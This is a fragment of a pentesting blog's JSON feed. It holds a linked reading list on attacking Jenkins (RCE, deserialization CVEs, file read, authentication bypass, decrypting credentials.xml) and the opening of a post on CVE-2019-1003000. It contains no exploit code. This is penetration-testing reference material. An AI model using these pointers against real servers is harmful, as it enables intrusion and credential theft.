0px;\"\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA collection of posts on attacking Jenkins\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\" target=\"_blank\"\u003Ehttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EManipulating build steps to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsing the terminal plugin to get RCE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\" target=\"_blank\"\u003Ehttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EGetting started with Jenkins Plugins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EVulns in\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EScript Security Plugin up to and including 1.49\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBlog post says: This issue has been fixed in Jenkins version 2.121.1 LTS (2.132 weekly).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2019-1003000 (https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Coalfire-Research\/java-deserialization-exploits\/tree\/master\/Jenkins\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\" target=\"_blank\"\u003Ehttps:\/\/www.contrastsecurity.com\/security-influencers\/serialization-must-die-act-2-xstream\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2015-8103 \u0026amp; CVE-2016-0792\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/nixawk\/labs\/tree\/master\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\" target=\"_blank\"\u003Ehttps:\/\/github.com\/vulhub\/vulhub\/tree\/master\/jenkins\/CVE-2017-1000353\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\" target=\"_blank\"\u003Ehttps:\/\/www.twistlock.com\/2017\/06\/18\/jenkins-java-deserialization\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2017-1000353 PoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/cloud.tencent.com\/developer\/article\/1165414\" target=\"_blank\"\u003Ehttps:\/\/cloud.tencent.com\/developer\/article\/1165414\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/github.com\/anntsmart\/CVE\" target=\"_blank\"\u003Ehttps:\/\/github.com\/anntsmart\/CVE\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999002 (windows) Arbitrary file read\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA arbitrary file read vulnerability exists in Jenkins 2.132 and earlier, 2.121.1 and earlier in the Stapler web framework.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnder Windows, directories that don't exist can be traversed by ..\/, but not for Linux. Then this vulnerability can be read by any file under Windows. Under Linux, you need to have a directory with _ in the Jenkins plugins directory.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\" target=\"_blank\"\u003Ehttps:\/\/www.crowdstrike.com\/blog\/your-jenkins-belongs-to-us-now-abusing-continuous-integration-systems\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\" target=\"_blank\"\u003Ehttps:\/\/www.n00py.io\/2017\/01\/compromising-jenkins-and-extracting-credentials\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting credentials.xml\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\" target=\"_blank\"\u003Ehttps:\/\/leonjza.github.io\/blog\/2015\/05\/27\/jenkins-to-meterpreter---toying-with-powersploit\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins, windows, powershell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\" target=\"_blank\"\u003Ehttps:\/\/securitynews.sonicwall.com\/xmlpost\/jenkins-ci-server-at-risk-high-risk-vulnerbaility\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\" target=\"_blank\"\u003Ehttps:\/\/www.zdnet.com\/article\/thousands-of-jenkins-servers-will-let-anonymous-users-become-admins\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999001\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emalformed request moves the config.xml file, after restart anyone can log in - couple it with a DoS (CVE-2018-1999043) to force restart\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.132\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.121.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ECG Posts:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsername enumeration Jenkins 2.137 and below\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;SECURITY-200 \/ CVE-2015-5323 PoC (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAPI tokens of other users available to admins)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - SECURITY-180\/CVE-2015-1814 PoC (Forced Token Change)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting Jenkins credentials.xml\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: times, times new roman, serif;\"\u003E-2018-1000600 SSRF in GitHub\u0026nbsp;plugin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 2 - Orange Tsai exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;Identify IP Addresses of nodes\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EAfter the release of \u003Ca href=\"https:\/\/twitter.com\/orange_8361\/status\/1097829220485496832\" target=\"_blank\"\u003EOrange Tsai's exploit\u003C\/a\u003E for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhile not totally related to the blog post and tweet the following exploit came up while searching.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ejenkins-server\/pluginManager\/installed\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s1600\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1600\" height=\"213\" 